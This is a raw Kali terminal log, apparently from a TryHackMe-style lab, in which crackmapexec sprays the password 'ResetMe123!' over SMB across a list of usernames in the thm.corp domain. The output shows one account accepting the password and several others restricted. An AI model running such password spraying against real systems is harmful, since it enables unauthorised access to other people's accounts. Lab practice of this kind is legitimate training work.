 Trash
┌──(kali㉿kali)-[~/Downloads]
└─$ crackmapexec smb 10.10.29.46 -u usernames.txt -p ResetMe123! --continue-on-success
SMB 10.10.29.46 445 HAYSTACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:False)
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\Administrator:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\Guest:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\krbtgt:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\HAYSTACK$:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\3091731410SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\ERNESTO_SILVA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\TRACY_CARVER:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\SHAWNA_BRAY:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\CECILE_WONG:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\CYRUS_WHITEHEAD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\DEANNE_WASHINGTON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\ELLIOT_CHARLES:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\MICHEL_ROBINSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\MITCHELL_SHAW:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\FANNY_ALLISON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\JULIANNE_HOWE:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\ROSLYN_MATHIS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\DANIEL_CHRISTENSEN:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\MARCELINO_BALLARD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\CRUZ_HALL:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\HOWARD_PAGE:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\STEWART_SANTANA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\LINDSAY_SCHULTZ:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\TABATHA_BRITT:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\RICO_PEARSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\DARLA_WINTERS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\ANDY_BLACKWELL:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [+] thm.corp\LILY_ONEILL:ResetMe123!
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\CHERYL_MULLINS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\LETHA_MAYO:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\HORACE_BOYLE:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\CHRISTINA_MCCORMICK:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\3811465497SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\MORGAN_SELLERS:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\MARION_CLAY:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\3966486072SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\TED_JACOBSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\AUGUSTA_HAMILTON:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\TREVOR_MELTON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\LEANN_LONG:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\RAQUEL_BENSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\AUTOMATE:ResetMe123! STATUS_LOGON_FAILURE